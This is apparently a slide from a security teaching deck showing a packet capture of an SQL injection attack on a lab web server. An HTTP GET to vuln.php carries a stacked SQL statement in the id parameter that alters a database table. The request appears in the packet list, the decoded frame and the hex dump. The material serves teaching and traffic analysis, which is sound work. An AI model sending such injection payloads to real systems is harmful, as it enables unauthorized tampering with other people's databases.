 Attack Example – SQL Injection
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.132.1 192.168.132.129 TCP 74 58601 > http [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 T
2 0.000177 192.168.132.129 192.168.132.1 TCP 74 http > 58601 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SA
3 0.000191 192.168.132.1 192.168.132.129 TCP 66 58601 > http [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=156919361
4 0.002230 192.168.132.1 192.168.132.129 HTTP 253 GET /vuln.php?id=23%20alter%20table%20ids%20add%20column%20fuc
5 0.008056 192.168.132.129 192.168.132.1 TCP 66 http > 58601 [ACK] Seq=1 Ack=188 Win=6864 Len=0 TSval=304801 T
6 0.017513 192.168.132.129 192.168.132.1 TCP 675 [TCP segment of a reassembled PDU]
7 0.017997 192.168.132.1 192.168.132.129 TCP 66 58601 > http [ACK] Seq=188 Ack=610 Win=7104 Len=0 TSval=156919
Frame 4: 253 bytes on wire (2024 bits), 253 bytes captured (2024 bits)
Ethernet II, Src: Vmware_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware_74:7e:f3 (00:0c:29:74:7e:f3)
Internet Protocol Version 4, Src: 192.168.132.1 (192.168.132.1), Dst: 192.168.132.129 (192.168.132.129)
Transmission Control Protocol, Src Port: 58601 (58601), Dst Port: http (80), Seq: 1, Ack: 1, Len: 187
Hypertext Transfer Protocol
GET /vuln.php?id=23%20alter%20table%20ids%20add%20column%20fucky%20int HTTP/1.0\r\n
User-Agent: Wget/1.11.4 (Red Hat modified)\r\n
Accept: */*\r\n
Host: 192.168.132.129\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://192.168.132.129/vuln.php?id=23%20alter%20table%20ids%20add%20column%20fucky%20int]
[HTTP request 1/1]
0000 00 0c 29 74 7e f3 00 50 56 c0 00 08 08 00 45 00 ..)t~..P V.....E.
0010 00 ef 8b d3 40 00 40 06 24 62 c0 a8 84 01 c0 a8 ....@.@. $b......
0020 84 81 e4 e9 00 50 db f5 ed f0 18 d8 b7 b2 80 18 .....P.. ........
0030 00 5c 0b aa 00 00 01 01 08 0a 09 5a 66 45 00 04 .\...... ...ZfE..
0040 a6 9f 47 45 54 20 2f 76 75 6c 6e 2e 70 68 70 3f ..GET /v uln.php?
0050 69 64 3d 32 33 25 32 30 61 6c 74 65 72 25 32 30 id=23%20 alter%20
0060 74 61 62 6c 65 25 32 30 69 64 73 25 32 30 61 64 table%20 ids%20ad
0070 64 25 32 30 63 6f 6c 75 6d 6e 25 32 30 66 75 63 d%20colu mn%20fuc
0080 6b 79 25 32 30 69 6e 74 20 48 54 54 50 2f 31 2e ky%20int HTTP/1.
0090 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 57 0..User- Agent: W
00a0 67 65 74 2f 31 2e 31 31 2e 34 20 28 52 65 64 20 get/1.11 .4 (Red
00b0 48 61 74 20 6d 6f 64 69 66 69 65 64 29 0d 0a 41 Hat modi fied)..A
00c0 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 48 6f 73 74 ccept: * /*..Host
00d0 3a 20 31 39 32 2e 31 36 38 2e 31 33 32 2e 31 32 : 192.16 8.132.12
00e0 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 9..Conne ction: K
00f0 65 65 70 2d 41 6c 69 76 65 0d 0a 0d 0a eep-Aliv e....